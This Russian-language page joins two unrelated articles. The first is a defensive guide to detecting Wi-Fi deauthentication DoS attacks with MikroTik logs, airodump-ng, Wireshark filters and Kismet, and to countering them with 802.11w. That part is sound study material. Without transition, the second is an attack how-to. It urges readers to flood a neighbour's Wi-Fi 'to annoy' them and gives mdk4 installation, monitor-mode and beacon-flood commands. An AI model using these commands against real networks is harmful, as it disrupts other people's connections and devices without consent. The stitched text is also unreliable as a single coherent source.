На китайских интернет-аукционах появилось громадное количество устройств для проведения различных атак на Wi-Fi протокол, например, Jammer. Каждый из нас может столкнуться с ситуацией, когда в настроенной и сданной в успешную эксплуатацию сети появляются проблемы, причины которых могут оказаться весьма неожиданными. В статье я хочу рассказать, как выявить DoS атаку на радиоканал Wi-Fi, и обозначить способы противодействия. Материалы не несут технической сложности и доступны в интеллектуальном смысле широкому кругу читателей, которые могут элементарно столкнуться с соседом, начитавшимся распространённых мануалов по взлому Wi-Fi, оттачивающим свои скилы на практике и тем самым намеренно

или не очень

вредящим своими действиями добропорядочным соседям.

Причём тут Wi-Фу и немного ретроспективы

Более 15 лет назад мне совершенно случайно попала в руки достаточно известная по тем временам книга «Wi-фу: боевые приёмы взлома и защиты беспроводных сетей» (коллектив переводчиков: Владимиров А.А., Гавриленко К.В., Михайловский А.А.), в которой были достаточно подробно и качественно изложены теоретические и практические выкладки, посвящённые информационной безопасности беспроводных сетей, а также вопросам общей теории. Именно картинка с её обложки использована в качестве первой иллюстрации для статьи (забавная она). На текущий момент эта книга — не более чем товар для букинистики, так как технологии уже ушли значительно дальше. Но вспомнить те времена мне было приятно, надеюсь, как и тем, кто её узнал.

1. Постановка задачи



Смоделируем ситуацию. Имеется беспроводная сеть 2.4 ГГц, в которой регулярно, но без какой-то понятной причины и периодичности, на клиентских устройствах случается что-то такое:

Описание того, какие бывают уязвимости протокола Wi-Fi, как их можно эксплуатировать, какие риски информационной безопасности они несут, а также существующий программный арсенал для их проведения я намеренно опускаю, так как это не относится к теме статьи. На просторах сети легко найти много инструкций, с помощью которых можно научиться хакать беспроводные сети. Например, вот сборка Wi-Fi Jammer на Arduino. Или вот взлом Wi-Fi-сетей, защищённых WPA и WPA2. А вот совсем свежий отличный подробный мануал DIY на подобную тему. Ими может воспользоваться человек без специальных технических знаний, который впоследствии может доставить хлопот вашей сети.

Вернёмся к предмету разговора. Как видно из рисунка, произошёл разрыв L1 – L3 соединений с точкой доступа и маршрутизатором. Disconnect через небольшое количество времени будет автоматически восстановлен. На устройствах под управлением Linux это выглядит примерно так:

wlan0 IEEE 802.11 ESSID:"TEST3"

Mode:Managed Frequency:2.442 GHz Access Point: BB:BB:BB:BB:BB:BB

Bit Rate=135 Mb/s Tx-Power=15 dBm

Retry short limit:7 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

Link Quality=50/70 Signal level=-60 dBm

<...>

wlan0 IEEE 802.11 ESSID:off/any

Mode:Managed Access Point: Not-Associated Tx-Power=15 dBm

Retry short limit:7 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

Задача заключается в том, чтобы показать, какие технические факторы сигнализируют о DoS атаке на Wi-Fi сеть. Поехали…

2. Исследование

Лог точки доступа (в качестве примера использовано устройство MikroTik) ничего явно указывающего на проблему не содержит:

14:05:54 wireless,info DD:DD:DD:DD:DD:DD@wlan: disconnected, received deauth: class 3 frame received (7)

14:05:55 wireless,info DD:DD:DD:DD:DD:DD@wlan: connected, signal strength -74

14:05:55 wireless,info DD:DD:DD:DD:DD:DD@wlan: disconnected, received deauth: class 3 frame received (7)

14:06:06 wireless,info DD:DD:DD:DD:DD:DD@wlan: connected, signal strength -69

Даже если активировать режим debug, конкретики не прибавится:

14:08:04 wireless,debug wlan: DD:DD:DD:DD:DD:DD attempts to associate

14:08:04 wireless,debug wlan: DD:DD:DD:DD:DD:DD not in local ACL, by default accept

Анализ L1 соединения на стороне точки доступа показывает, что клиент резко пропадает, после некоторого времени появляется в таблице регистраций:

/interface wireless registration-table print interval=0.2

# INTERFACE MAC-ADDRESS AP SIGNAL-STRENGTH TX-RATE UPTIME

0 wlan DD:DD:DD:DD:DD:DD no -77dBm@1Mbps 144.... 4h16m40s

1 wlan 11:11:11:11:11:11 no -76dBm@HT40-1 120M... 3h24m33s

2 wlan 22:22:22:22:22:22 no -79dBm@6Mbps 86.6... 3h4m54s

3 wlan 33:33:33:33:33:33 no -71dBm@1Mbps 57.7... 2h9m56s

Имеем первую ясность, проблема на L1 уровне, и скорее всего, на клиентской стороне, иначе бы лог был более детальный, чем просто «мерцающий» беспроводной клиент. Переходим к радиообследованию, для чего воспользуемся бесплатной программой Linssid (платные аналоги, вроде inSSIDer и Wi-fi-scanner здесь ни к чему) с графическим интерфейсом пользователя:

apt install linssid



linssidИмеем табличное представление загруженности эфира в диапазоне 2.4 ГГц:

Графический вариант не сильно отличается по информативности. Сразу видно, что ситуация шаблонна. Точки доступа работают где хотят, а не так, как бы хотелось. Про качественную утилизацию эфирного времени говорить не приходится. Оптимально каналы Wi-Fi должны либо совсем не пересекаться, либо наоборот, быть одинаковыми, как бы договариваясь за эфир, а не вещать в перехлёст

даже чуть-чуть

:

При этом среднее значение уровня шума (noise floor) хорошее, поэтому физические факторы, связанные с распространением радиоволн в окружающей среде, в том числе применение не интеллектуальных подавителей Wi-Fi (вроде таких), здесь не причем:

/interface wireless monitor wlan

status: running-ap

channel: 2442/20-Ce/gn

wireless-protocol: 802.11

noise-floor: -104dBm

overall-tx-ccq: 69%

registered-clients: 3

authenticated-clients: 3

wmm-enabled: yes

current-tx-powers: 1Mbps:24(24/29),2Mbps:24(24/29),5.5Mbps:24(24/29),11Mbps:24(24/29),

6Mbps:24(24/29),9Mbps:24(24/29),12Mbps:24(24/29),18Mbps:24(24/29),

24Mbps:24(24/29),36Mbps:23(23/28),48Mbps:22(22/27),54Mbps:21(21/26),

HT20-0:24(24/29),HT20-1:24(24/29),HT20-2:24(24/29),HT20-3:24(24/29),

HT20-4:24(24/29),HT20-5:23(23/28),HT20-6:21(21/26),HT20-7:20(20/25),

HT40-0:24(24/29),HT40-1:24(24/29),HT40-2:24(24/29),HT40-3:24(24/29),

HT40-4:24(24/29),HT40-5:23(23/28),HT40-6:21(21/26),HT40-7:20(20/25)

notify-external-fdb: no

Если у читателя нет понимания того, о чём написано выше, и при этом имеется твердое желание разобраться, то рекомендую онлайн курс для повышения своей беспроводной компетентности. На текущем этапе выдвигаем гипотезу, что имеем дело с намеренным вмешательством в работу исследуемой нами сети третьей стороны. Например, функционированием устройства Wi-Fi Jammer.

Далее мы подтвердим гипотезу, используя для этого различные программные инструменты, применяемые для анализа информационной безопасности. Воспользуемся софтом Airodump-ng и запустим мониторинг нашей точки доступа:

airodump-ng -i wlan1 -c 7 --bssid BB:BB:BB:BB:BB:BB

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

BB:BB:BB:BB:BB:BB -56 100 909 1610 12 7 405 WPA2 CCMP PSK TEST3

BSSID STATION PWR Rate Lost Frames

BB:BB:BB:BB:BB:BB DD:DD:DD:DD:DD:DD -38 6e- 1e 3 3478

BB:BB:BB:BB:BB:BB 11:11:11:11:11:11 -48 48e-24e 2 1430

BB:BB:BB:BB:BB:BB 22:22:22:22:22:22 -50 12e-18 0 34

В момент срыва подключения, на клиентских устройствах можно увидеть ненормальные скачки принимаемого уровня сигнала PWR:

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

BB:BB:BB:BB:BB:BB -61 50 349 49 0 7 405 WPA2 CCMP PSK TEST3

Как показано выше, он равен -61, в момент проведения DoS атаки становится -40. Указанные значения постоянно сменяют друг друга:

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

BB:BB:BB:BB:BB:BB -40 51 355 50 0 7 405 WPA2 CCMP PSK TEST3

Кроме этого, наблюдаем таргетированный рост Lost пакетов:

BSSID STATION PWR Rate Lost Frames

BB:BB:BB:BB:BB:BB DD:DD:DD:DD:DD:DD -42 24e- 1 1112 1489

BB:BB:BB:BB:BB:BB 11:11:11:11:11:11 -56 0 -18 0 7

BB:BB:BB:BB:BB:BB 22:22:22:22:22:22 -64 18e- 1e 0 2



Представленная выше информация достаточна, для подтверждения высказанной гипотезы. Однако запишем трафик и проанализируем его для того, чтобы увидеть прямые доказательства DoS атаки: deauthentication packets, нацеленные на нашего клиента. Воспользуемся любым из следующих фильтров в Wireshark:

(wlan.fc.type == 0) && (wlan.fc.type_subtype == 0x0c)

(wlan.fc.type eq 0) && (wlan.fc.type_subtype eq 0x0c)

(wlan.fc.type eq 0) && (wlan.fc.type_subtype eq 12)Если заглянуть внутрь указанных пакетов, то никакой интересной информации для нас они не содержат, за исключением факта их появления, повторно подтверждающего корректность гипотезы. Более подробно о представленной ниже структуре можно почитать здесь:

IEEE 802.11 Deauthentication, Flags: ........

Type/Subtype: Deauthentication (0x000c)

Frame Control Field: 0xc000

.... ..00 = Version: 0

.... 00.. = Type: Management frame (0)

1100 .... = Subtype: 12

Flags: 0x00

.000 0001 0011 1010 = Duration: 314 microseconds

Receiver address: DD:DD:DD:DD:DD:DD

<Receiver address DD:DD:DD:DD:DD:DD>

<Hardware address: DD:DD:DD:DD:DD:DD>

<Hardware address (resolved): DD:DD:DD:DD:DD:DD>

Destination address: DD:DD:DD:DD:DD:DD

<Destination address (resolved): DD:DD:DD:DD:DD:DD>

Transmitter address: BB:BB:BB:BB:BB:BB

<Transmitter address (resolved): BB:BB:BB:BB:BB:BB>

Source address: BB:BB:BB:BB:BB:BB

<Source address (resolved): BB:BB:BB:BB:BB:BB>

BSS Id: BB:BB:BB:BB:BB:BB

<BSS Id (resolved): BB:BB:BB:BB:BB:BB>

<Hardware address: BB:BB:BB:BB:BB:BB>

<Hardware address (resolved): BB:BB:BB:BB:BB:BB>

<Hardware address: BB:BB:BB:BB:BB:BB>

<Hardware address (resolved): BB:BB:BB:BB:BB:BB>

.... .... .... 0000 = Fragment number: 0





0000 0000 0000 .... = Sequence number: 0Подобные DoS пакеты, распространяются для намеренной деаутентификации клиентов беспроводной сети. Для автоматизации их поиска существуют готовые бесплатные программные продукты, которые давно вошли в арсенал специалистов по информационной безопасности. Одним из таких является софт Kismet, ранее рассмотренный на Хабре, однако уже значительно изменившейся с тех пор. Он запускается на серверной части, к которой подключен Wi-Fi интерфейс с возможностью перевода в режим мониторинга. Клиентом выступает браузер, что позволяет очень гибко его применять. В настройках указываем интерфейс для сканирования беспроводных сетей:

Существует возможность настроиться на конкретную частоту Wi-Fi или работать в режиме сканирования частотных каналов:

В графическом интерфейсе можно увидеть информацию такую же, как в консольной программе Airodump-ng:

Во вкладке Alerts сразу видны уведомления о DoS атаке на Wi-Fi сеть, что делает жизнь проще,

а профессию любимой

:

3. Что с этим делать

Для защиты от подобного рода DoS атак более десяти лет назад разработан стандарт 802.11w (Protected Management Frames), в котором фреймы disassociation, reassociation, deauthentication подписываются ключом, известным только авторизованным клиентам и легитимным точкам доступа. В результате клиент может определить, получен данный фрейм от настоящей точки или от «подделки». Данный протокол входит в стандарт Wi-Fi Wave 2, однако его практическое распространение до сих пор незначительно. Так, оборудование MikroTik пока поддерживает его только на следующих изделиях (с определёнными ограничениями): hAP ac³, Audience, Audience LTE6 kit и RB4011iGS+5HacQ2HnD. В RouterOS соответствующая настройка находится здесь (подробнее тут):

/interface wifiwave2 security

management-protection (allowed | disabled | required)

Если в существующей инфраструктуре точки доступа с поддержкой стека протоколов Wi-Fi Wave 2 не задействуются, то, в качестве пассивной меры защиты, может быть предложено планирование мест работы беспроводных клиентов

в клетке Фарадея

на удалении от границ внешнего периметра, чтобы сигналы от Wi-Fi Jammer устройств им были недоступны. Это скорее нереально, чем реально: так как на то они и wireless, что могут свободно перемещаться по офису.

Специалистам информационной безопасности при необходимости следует проводить анализ радиоэфира, как показано в статье. Однако встаёт логичный вопрос, что делать, если атака фиксируется на постоянной основе и не даёт работать. Можно предположить, что следует обратиться в компетентные государственные службы, осуществляющие поиск источников создания недопустимых помех, например, сюда, но я бы предложил локализовать источник проблем самостоятельно. Технически это возможно, как раз благодаря тому, что, как показано выше, в момент проведения DoS атаки на клиентских устройствах можно увидеть характерные не нормальные скачки принимаемого уровня сигнала PWR, так как Wi-Fi Jammer, представляясь легитимной точкой доступа, отправляет от её имени deauthentication packets. Нам понадобится беспроводная сетевая карта с возможностью подключения внешней антенны, например, что-то из этого, а также непосредственно направленная антенна, желательно с хорошим коэффициентом усиления. Далее остаётся походить по офису и соседним помещениям, в которые имеется доступ, в поисках источника интеллектуальных помех, где PWR сигнал будет больше (на всякий случай, -40 это больше, чем -61), а легитимные точки доступа располагаться не рядом.

Полторы недели назад коллеги писали о том, что у лидеров рынка Wi-Fi-оборудования на борту имеется функция активного подавления посторонних точек доступа: «Если клиент подключился к нелегитимной точке, корпоративная точка доступа может отключить клиента методом Wi-Fi deauthentication attack: отправить пакеты деаутентификации от имени нелегитимной точки, и клиент отсоединится от сторонней сети». Это такой DoS наоборот, который, кстати, может быть использован и в обратном направлении.

4. Выводы

Следовать современным технологиям и периодически своевременно обновлять парк оборудования — безусловно правильная стратегия, которой придерживаться, к сожалению, получается

никому

далеко не всем, особенно в последние экономически нелёгкие годы. Если читателю придётся столкнуться с ситуацией, когда подключения клиентов регулярно обрываются, при этом других технических проблем, которые могут приводить к подобным ситуациям, не выявлено, тогда troubleshooting функционирующей беспроводной сети может дойти и до представленного обследования. Если не хочется заниматься охотой на лис – тогда только 802.11w или старые добрые провода.

Только зарегистрированные пользователи могут участвовать в опросе. Войдите, пожалуйста.

Я читал книгу «Wi-Фу: боевые приёмы взлома и защиты беспроводных сетей»

14.1%

Видел такую, но не читал

11

6.41%

Лучше бы не вспоминал про нее

5

Проголосовали 78 пользователей.

Воздержались 10 пользователей.

Как устроить DDoS атаку на WIFI соседа

Локнетовцы, здарова! Раздражает сосед или просто хотите подшутить над ним? Тогда эта статья для вас. Мы научимся устраивать DDoS атаки на любые роутеры. Желаю вам приятного чтения!

Замечу, что эта статья написана только для образовательных целей. Мы никого ни к чему не призываем, только в целях ознакомления! Автор не несёт ответственности за ваши действия!

Установка.

В качестве ОС в нашем случае выступает Parrot Security OS.

- Как всегда будем работать через рут доступ, чтобы его получить надо ввести su и если попросит пароль вводим toor.

- Обновляем репозитории командой apt update

- Клонируем программу mdk4 c github’a, для этого вводим команду: git clone https://github.com/aircrack-ng/mdk4.git

- Устанавливаем зависимости apt-get install pkg-config libnl-3-dev libnl-genl-3-dev libpcap-dev

- Устанавливаем сам mdk4. Пишем cd mdk4 дальше make а потом вводим команду sudo make install

Работа с mdk4

Итак, mdk4 имеет 9 видов атак. Но мы же рассмотрим 2 из них, а именно

Beacon Flooding и Authentication Denial-Of-Service

Beacon Flooding

Этот модуль создает множество WIFI точек, и тем самым нагружая все устройства со включенными Wifi. Данный вид атаки очень опасен для слабых адаптеров старых телефонов, так как чрезмерная нагрузка на сетевой адаптер может сильно нагреть материнскую плату, что приведет к его полному сгоранию.

Начинаем

- Просим рут доступ командой su . Если попросит пароль пишем toor







- Узнаем название своего адаптера командой ifconfig

В нашем случае это wlan0



3. Включаем режим мониторинга для этой сетевой карты командой airmon-ng start wlan0

Внимание: при включении режима мониторинга пропадает интернет соединение

После включения режима мониторинга мы можем узнать новое название нашего интерфейса, все той же командой ifconfig

4. Теперь все готово к запуску программы

[название команды + название интерфейса + режим атаки + параметры атаки]



Получается вот такая команда: mdk4 wlan0mon b

- mdk4 — название программы которую мы используем

- wlan0mon — название интерфейса

- b — указывает использование атаки Beacon Flooding

- При желании можно указать название точек доступа которые будут создаваться, для этого после b пишем параметр -n [название точки доступа]

Получается вот такая команда: mdk4 wlan0mon b -n вася

